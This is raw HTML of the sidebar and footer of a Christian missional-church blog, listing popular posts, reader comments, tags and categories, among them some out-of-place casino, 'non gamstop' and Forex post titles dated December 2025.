https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Cookie Jars and Church Planters" href="https://missionalchallenge.com/cookie-jars-and-church-planters/">Cookie Jars and Church Planters</a><span class="news-time">July 14, 2010 - 11:41 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Should Churches “Stay the Course”? MT1" href="https://missionalchallenge.com/should-churches-stay-the-course/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg" class="wp-image-19540 avia-img-lazy-loading-19540 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Should Churches “Stay the Course”? MT1" href="https://missionalchallenge.com/should-churches-stay-the-course/">Should Churches “Stay the Course”? MT1</a><span class="news-time">December 11, 2006 - 5:40 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Danger of Attractionalism" href="https://missionalchallenge.com/the-danger-of-attractionalism/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg" class="wp-image-19541 avia-img-lazy-loading-19541 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Danger of Attractionalism" href="https://missionalchallenge.com/the-danger-of-attractionalism/">The Danger of Attractionalism</a><span class="news-time">February 28, 2008 - 1:00 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: How Do Non-Christians View Your Community Service?" href="https://missionalchallenge.com/how-do-non-christians-view-your-community-service/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg" class="wp-image-19886 avia-img-lazy-loading-19886 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: How Do Non-Christians View Your Community Service?" href="https://missionalchallenge.com/how-do-non-christians-view-your-community-service/">How Do Non-Christians View Your Community Service?</a><span class="news-time">April 27, 2009 - 2:00 am</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: مباشر تجربة روليت مجانية للرهانات الكبيرة" href="https://missionalchallenge.com/%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b1%d9%88%d9%84%d9%8a%d8%aa-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b1%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83/"></a><div class="news-headline"><a class='news-title' title="Read: مباشر تجربة روليت مجانية للرهانات الكبيرة" href="https://missionalchallenge.com/%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b1%d9%88%d9%84%d9%8a%d8%aa-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b1%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83/">مباشر تجربة روليت مجانية للرهانات...</a><span class="news-time">December 27, 2025 - 7:28 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <strong>Ruletka Bezpieczna Pieniądze: Jak Grać Bezpiecznie i Skutecznie</strong>" href="https://missionalchallenge.com/ruletka-bezpieczna-pieniadze-jak-grac-bezpiecznie-i-skutecznie/"></a><div class="news-headline"><a class='news-title' title="Read: <strong>Ruletka Bezpieczna Pieniądze: Jak Grać Bezpiecznie i Skutecznie</strong>" href="https://missionalchallenge.com/ruletka-bezpieczna-pieniadze-jak-grac-bezpiecznie-i-skutecznie/"><strong>Ruletka Bezpieczna Pieniądze: Jak Grać Bezpiecznie...</a><span class="news-time">December 26, 2025 - 6:54 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Roleta Limites Altos Cassino Ao Vivo: Tudo o Que Você Precisa Saber" href="https://missionalchallenge.com/roleta-limites-altos-cassino-ao-vivo-tudo-o-que-voce-precisa-saber/"></a><div class="news-headline"><a class='news-title' title="Read: Roleta Limites Altos Cassino Ao Vivo: Tudo o Que Você Precisa Saber" href="https://missionalchallenge.com/roleta-limites-altos-cassino-ao-vivo-tudo-o-que-voce-precisa-saber/">Roleta Limites Altos Cassino Ao Vivo: Tudo o Que Você Precisa...</a><span class="news-time">December 26, 2025 - 5:43 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Diagnostic Complet Betify Casino Fonctions Intégrées" href="https://missionalchallenge.com/diagnostic-complet-betify-casino-fonctions-integrees/"></a><div class="news-headline"><a class='news-title' title="Read: Diagnostic Complet Betify Casino Fonctions Intégrées" href="https://missionalchallenge.com/diagnostic-complet-betify-casino-fonctions-integrees/">Diagnostic Complet Betify Casino Fonctions Intégrées</a><span class="news-time">December 25, 2025 - 11:32 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <p>Betify Casino &#8211; Examen Complet 11</p>" href="https://missionalchallenge.com/p-betify-casino-examen-complet-11-p/"></a><div class="news-headline"><a class='news-title' title="Read: <p>Betify Casino &#8211; Examen Complet 11</p>" href="https://missionalchallenge.com/p-betify-casino-examen-complet-11-p/"><p>Betify Casino &#8211; Examen Complet 11</p></a><span class="news-time">December 25, 2025 - 4:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <p>Notre Avis sur Betify Casino &#8211; Partie 164</p>" href="https://missionalchallenge.com/p-notre-avis-sur-betify-casino-partie-164-p/"></a><div class="news-headline"><a class='news-title' title="Read: <p>Notre Avis sur Betify Casino &#8211; Partie 164</p>" href="https://missionalchallenge.com/p-notre-avis-sur-betify-casino-partie-164-p/"><p>Notre Avis sur Betify Casino &#8211; Partie 164</p></a><span class="news-time">December 25, 2025 - 4:03 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <p>Betify Casino &#8211; Examen Complet 38</p>" href="https://missionalchallenge.com/p-betify-casino-examen-complet-38-p/"></a><div class="news-headline"><a class='news-title' title="Read: <p>Betify Casino &#8211; Examen Complet 38</p>" href="https://missionalchallenge.com/p-betify-casino-examen-complet-38-p/"><p>Betify Casino &#8211; Examen Complet 38</p></a><span class="news-time">December 25, 2025 - 3:56 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: " href="https://missionalchallenge.com/26985-2/"></a><div class="news-headline"><a class='news-title' title="Read: " href="https://missionalchallenge.com/26985-2/"></a><span class="news-time">December 25, 2025 - 3:52 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <p>Découverte de Betify Casino &#8211; Analyse 166</p>" href="https://missionalchallenge.com/p-decouverte-de-betify-casino-analyse-166-p-2/"></a><div class="news-headline"><a class='news-title' title="Read: <p>Découverte de Betify Casino &#8211; Analyse 166</p>" href="https://missionalchallenge.com/p-decouverte-de-betify-casino-analyse-166-p-2/"><p>Découverte de Betify Casino &#8211; Analyse 166</p></a><span class="news-time">December 25, 2025 - 2:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <p>Découverte de Betify Casino &#8211; Analyse 166</p>" href="https://missionalchallenge.com/p-decouverte-de-betify-casino-analyse-166-p/"></a><div class="news-headline"><a class='news-title' title="Read: <p>Découverte de Betify Casino &#8211; Analyse 166</p>" href="https://missionalchallenge.com/p-decouverte-de-betify-casino-analyse-166-p/"><p>Découverte de Betify Casino &#8211; Analyse 166</p></a><span class="news-time">December 25, 2025 - 2:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Discovery Bible Study" href="https://missionalchallenge.com/discovery-bible-study/#comment-8412"><span class="news-thumb"><img alt='josann.klassik' src='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">God bless you Dr. Dave. This article is really useful for...<span class="news-time">May 5, 2019 - 10:22 am by josann.klassik</span></strong></a></li><li class="news-content"><a class="news-link" title="The Greatest Missionary Ever: Jesus Christ" href="https://missionalchallenge.com/the-greatest-missionary-ever-jesus-christ/#comment-8411"><span class="news-thumb"><img alt='stedjamulia' src='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">I loved this article and shared it with my group on Facebook...<span class="news-time">January 24, 2019 - 5:55 am by stedjamulia</span></strong></a></li><li class="news-content"><a class="news-link" title="Measuring Impact" href="https://missionalchallenge.com/measuring-impact/#comment-8398"><span class="news-thumb"><img alt='barbosa.africa' src='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Good reflection, Dave!  I am reminded of "...For the mouth...<span class="news-time">August 3, 2018 - 5:55 am by barbosa.africa</span></strong></a></li><li class="news-content"><a class="news-link" title="5 Essential Ingredients of a Leadership Culture" href="https://missionalchallenge.com/5-essential-ingredients-of-a-leadership-culture/#comment-8238"><span class="news-thumb"><img alt='Dave DeVries' src='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Absolutely! Please share. 

You can check out our permissions...<span class="news-time">August 10, 2017 - 3:42 pm by Dave DeVries</span></strong></a></li><li class="news-content"><a class="news-link" title="Top 20 Books on Church Planting" href="https://missionalchallenge.com/top-20-books-on-church-planting/#comment-8087"><span class="news-thumb"><img alt='Tom Clegg' src='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thrilled to still be "on your list!" 
I love your blog...<span class="news-time">July 6, 2017 - 5:09 am by Tom Clegg</span></strong></a></li><li class="news-content"><a class="news-link" title="Top 10 Books on Christian Coaching" href="https://missionalchallenge.com/top-10-books-on-christian-coaching/#comment-7740"><span class="news-thumb"><img alt='Rhonda Collins' src='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">I encourage you to include the second edition of the Comprehensive...<span class="news-time">May 8, 2017 - 10:08 am by Rhonda Collins</span></strong></a></li><li class="news-content"><a class="news-link" title="Ying Kai: Train Everyone to Become a Trainer!" href="https://missionalchallenge.com/ying-kai-train-everyone-to-become-a-trainer/#comment-7390"><span class="news-thumb"><img alt='Peter Bergen' src='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Great teaching! Very important for the church to hear and...<span class="news-time">March 26, 2017 - 2:52 pm by Peter Bergen</span></strong></a></li><li class="news-content"><a class="news-link" title="How many letters in the Bible?" href="https://missionalchallenge.com/how-many-letters-in-the-bible/#comment-6707"><span class="news-thumb"><img alt='BerimongPeter' src='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Praise GOD!!!<span class="news-time">January 8, 2017 - 5:53 pm by BerimongPeter</span></strong></a></li><li class="news-content"><a class="news-link" title="5 Essential Ingredients of a Leadership Culture" href="https://missionalchallenge.com/5-essential-ingredients-of-a-leadership-culture/#comment-6008"><span class="news-thumb"><img alt='Rayshelon' src='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Do you mind if I quote a few of your articles as long as...<span class="news-time">October 14, 2016 - 8:29 pm by Rayshelon</span></strong></a></li><li class="news-content"><a class="news-link" title="7 Reflections on my 47th Birthday!" href="https://missionalchallenge.com/7-reflections-on-my-47th-birthday/#comment-5709"><span class="news-thumb"><img alt='Lori Forges' src='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi.  I am 62, this is 2016, I was looking for a pastor prior...<span class="news-time">August 28, 2016 - 8:36 pm by Lori Forges</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://missionalchallenge.com/tag/31-days/" class="tag-cloud-link tag-link-337 tag-link-position-1" style="font-size: 12px;">31 Days</a>
<a href="https://missionalchallenge.com/tag/best_of_june/" class="tag-cloud-link tag-link-427 tag-link-position-2" style="font-size: 12px;">Best of June</a>
<a href="https://missionalchallenge.com/tag/best_of_september/" class="tag-cloud-link tag-link-516 tag-link-position-3" style="font-size: 12px;">Best of September</a>
<a href="https://missionalchallenge.com/tag/best_posts_august_2012/" class="tag-cloud-link tag-link-490 tag-link-position-4" style="font-size: 12px;">Best Posts - August 2012</a>
<a href="https://missionalchallenge.com/tag/best_posts_of_july_2012/" class="tag-cloud-link tag-link-462 tag-link-position-5" style="font-size: 12px;">Best Posts of July 2012</a>
<a href="https://missionalchallenge.com/tag/blogs/" class="tag-cloud-link tag-link-324 tag-link-position-6" style="font-size: 12px;">Blogs</a>
<a href="https://missionalchallenge.com/tag/church/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 12px;">church</a>
<a href="https://missionalchallenge.com/tag/church-planting/" class="tag-cloud-link tag-link-306 tag-link-position-8" style="font-size: 12px;">Church Planting</a>
<a href="https://missionalchallenge.com/tag/coaching/" class="tag-cloud-link tag-link-333 tag-link-position-9" style="font-size: 12px;">Coaching</a>
<a href="https://missionalchallenge.com/tag/davedv/" class="tag-cloud-link tag-link-293 tag-link-position-10" style="font-size: 12px;">DaveDV</a>
<a href="https://missionalchallenge.com/tag/december_2012/" class="tag-cloud-link tag-link-523 tag-link-position-11" style="font-size: 12px;">December 2012</a>
<a href="https://missionalchallenge.com/tag/developing-leaders/" class="tag-cloud-link tag-link-327 tag-link-position-12" style="font-size: 12px;">Developing Leaders</a>
<a href="https://missionalchallenge.com/tag/disciplemaking/" class="tag-cloud-link tag-link-318 tag-link-position-13" style="font-size: 12px;">Disciplemaking</a>
<a href="https://missionalchallenge.com/tag/disciplemaking-engines/" class="tag-cloud-link tag-link-335 tag-link-position-14" style="font-size: 12px;">Disciplemaking Engines</a>
<a href="https://missionalchallenge.com/tag/engage-the-culture/" class="tag-cloud-link tag-link-352 tag-link-position-15" style="font-size: 12px;">Engage the Culture</a>
<a href="https://missionalchallenge.com/tag/essential-reading/" class="tag-cloud-link tag-link-297 tag-link-position-16" style="font-size: 12px;">Essential Reading</a>
<a href="https://missionalchallenge.com/tag/exegeting-culture/" class="tag-cloud-link tag-link-344 tag-link-position-17" style="font-size: 12px;">Exegeting Culture</a>
<a href="https://missionalchallenge.com/tag/february_2013/" class="tag-cloud-link tag-link-521 tag-link-position-18" style="font-size: 12px;">February 2013</a>
<a href="https://missionalchallenge.com/tag/guest-post/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 12px;">Guest Post</a>
<a href="https://missionalchallenge.com/tag/i-am-a-missionalist/" class="tag-cloud-link tag-link-315 tag-link-position-20" style="font-size: 12px;">I am a Missionalist</a>
<a href="https://missionalchallenge.com/tag/incarnate-the-gospel/" class="tag-cloud-link tag-link-358 tag-link-position-21" style="font-size: 12px;">Incarnate the Gospel</a>
<a href="https://missionalchallenge.com/tag/india-overture/" class="tag-cloud-link tag-link-307 tag-link-position-22" style="font-size: 12px;">India - Overture</a>
<a href="https://missionalchallenge.com/tag/january_2013/" class="tag-cloud-link tag-link-522 tag-link-position-23" style="font-size: 12px;">January 2013</a>
<a href="https://missionalchallenge.com/tag/missional-christianity/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 12px;">Missional Christianity</a>
<a href="https://missionalchallenge.com/tag/missional-church/" class="tag-cloud-link tag-link-312 tag-link-position-25" style="font-size: 12px;">Missional Church</a>
<a href="https://missionalchallenge.com/tag/missional-leadership/" class="tag-cloud-link tag-link-331 tag-link-position-26" style="font-size: 12px;">Missional Leadership</a>
<a href="https://missionalchallenge.com/tag/missional-movements/" class="tag-cloud-link tag-link-309 tag-link-position-27" style="font-size: 12px;">Missional Movements</a>
<a href="https://missionalchallenge.com/tag/missional-obstacles/" class="tag-cloud-link tag-link-317 tag-link-position-28" style="font-size: 12px;">Missional Obstacles</a>
<a href="https://missionalchallenge.com/tag/missional_obstacles_megaism/" class="tag-cloud-link tag-link-436 tag-link-position-29" style="font-size: 12px;">Missional Obstacles: Mega-ism</a>
<a href="https://missionalchallenge.com/tag/missional-practices/" class="tag-cloud-link tag-link-301 tag-link-position-30" style="font-size: 12px;">Missional Practices</a>
<a href="https://missionalchallenge.com/tag/missional-quotes/" class="tag-cloud-link tag-link-296 tag-link-position-31" style="font-size: 12px;">Missional Quotes</a>
<a href="https://missionalchallenge.com/tag/missional-shifts/" class="tag-cloud-link tag-link-302 tag-link-position-32" style="font-size: 12px;">Missional Shifts</a>
<a href="https://missionalchallenge.com/tag/missional-strategies/" class="tag-cloud-link tag-link-321 tag-link-position-33" style="font-size: 12px;">Missional Strategies</a>
<a href="https://missionalchallenge.com/tag/missional-transformation/" class="tag-cloud-link tag-link-294 tag-link-position-34" style="font-size: 12px;">Missional Transformation</a>
<a href="https://missionalchallenge.com/tag/november_2012/" class="tag-cloud-link tag-link-524 tag-link-position-35" style="font-size: 12px;">November 2012</a>
<a href="https://missionalchallenge.com/tag/obedience/" class="tag-cloud-link tag-link-326 tag-link-position-36" style="font-size: 12px;">Obedience</a>
<a href="https://missionalchallenge.com/tag/oc-missionaries/" class="tag-cloud-link tag-link-316 tag-link-position-37" style="font-size: 12px;">OC Missionaries</a>
<a href="https://missionalchallenge.com/tag/organic-movements/" class="tag-cloud-link tag-link-320 tag-link-position-38" style="font-size: 12px;">Organic Movements</a>
<a href="https://missionalchallenge.com/tag/prayer/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 12px;">prayer</a>
<a href="https://missionalchallenge.com/tag/six-word-lessons/" class="tag-cloud-link tag-link-339 tag-link-position-40" style="font-size: 12px;">Six-Word Lessons</a>
<a href="https://missionalchallenge.com/tag/soap/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12px;">SOAP</a>
<a href="https://missionalchallenge.com/tag/team/" class="tag-cloud-link tag-link-340 tag-link-position-42" style="font-size: 12px;">Team</a>
<a href="https://missionalchallenge.com/tag/the-bible/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 12px;">The Bible</a>
<a href="https://missionalchallenge.com/tag/training/" class="tag-cloud-link tag-link-356 tag-link-position-44" style="font-size: 12px;">Training</a>
<a href="https://missionalchallenge.com/tag/videos/" class="tag-cloud-link tag-link-345 tag-link-position-45" style="font-size: 12px;">Videos</a></div></div><span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://missionalchallenge.com/category/best-blog-posts/">Best Blog Posts</a> (18)
</li>
	<li class="cat-item cat-item-546"><a href="https://missionalchallenge.com/category/bookkeeping/">Bookkeeping</a> (2)
</li>
	<li class="cat-item cat-item-549"><a href="https://missionalchallenge.com/category/casino/">Casino</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://missionalchallenge.com/category/church-planting/">Church Planting</a> (163)
</li>
	<li class="cat-item cat-item-4"><a href="https://missionalchallenge.com/category/coaching/">Coaching</a> (76)
</li>
	<li class="cat-item cat-item-558"><a href="https://missionalchallenge.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a> (1)
</li>
	<li class="cat-item cat-item-556"><a href="https://missionalchallenge.com/category/december/">December</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://missionalchallenge.com/category/disciplemaking/">Disciplemaking</a> (156)
</li>
	<li class="cat-item cat-item-545"><a href="https://missionalchallenge.com/category/fintech-4/">FinTech</a> (4)
</li>
	<li class="cat-item cat-item-543"><a href="https://missionalchallenge.com/category/forex-news/">Forex News</a> (1)
</li>
	<li class="cat-item cat-item-552"><a href="https://missionalchallenge.com/category/forex-trading-2/">Forex Trading</a> (2)
</li>
	<li class="cat-item cat-item-547"><a href="https://missionalchallenge.com/category/games/">Games</a> (20)
</li>
	<li class="cat-item cat-item-536"><a href="https://missionalchallenge.com/category/guest-posts/">Guest Posts</a> (24)
</li>
	<li class="cat-item cat-item-550"><a href="https://missionalchallenge.com/category/king-kong-cash/">King Kong Cash</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://missionalchallenge.com/category/leadership/">Leadership</a> (70)
</li>
	<li class="cat-item cat-item-18"><a href="https://missionalchallenge.com/category/missional-church/">Missional Church</a> (289)
</li>
	<li class="cat-item cat-item-551"><a href="https://missionalchallenge.com/category/non-gamstop-2/">non gamstop</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://missionalchallenge.com/category/non-gamstop-6/">Non GamStop</a> (1)
</li>
	<li class="cat-item cat-item-557"><a href="https://missionalchallenge.com/category/online-casino/">Online Casino</a> (2)
</li>
	<li class="cat-item cat-item-544"><a href="https://missionalchallenge.com/category/sober-living/">Sober living</a> (2)
</li>
	<li class="cat-item cat-item-37"><a href="https://missionalchallenge.com/category/spiritual-growth/">Spiritual Growth</a> (146)
</li>
	<li class="cat-item cat-item-308"><a href="https://missionalchallenge.com/category/the-church/">The Church</a> (39)
</li>
	<li class="cat-item cat-item-1"><a href="https://missionalchallenge.com/category/uncategorized/">Uncategorized</a> (226)
</li>
	<li class="cat-item cat-item-553"><a href="https://missionalchallenge.com/category/novosti-foreks/">Новости Форекс</a> (3)
</li>
	<li class="cat-item cat-item-548"><a href="https://missionalchallenge.com/category/finteh-2/">Финтех</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://missionalchallenge.com/category/foreks-brokery/">Форекс Брокеры</a> (2)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element --> 				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://missionalchallenge.com/wp-content/uploads/2017/10/Live-the-Mission-White-Transparent.gif" alt="Missional Challenge | Live the Mission | Dave DeVries" width="300" height="83"></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14742"><a href="https://missionalchallenge.com/about/">About Us</a></li>
<li id="menu-item-14743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14743"><a href="https://missionalchallenge.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://missionalchallenge.com/shop/">Resources</a></li>
<li id="menu-item-14744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14744"><a href="https://missionalchallenge.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791"><a href="https://missionalchallenge.com/permissions/">Permissions</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://missionalchallenge.com/category/best-blog-posts/">Best Blog Posts</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://missionalchallenge.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://missionalchallenge.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://missionalchallenge.com/category/church-planting/">Church Planting</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://missionalchallenge.com/category/coaching/">Coaching</a>
</li>
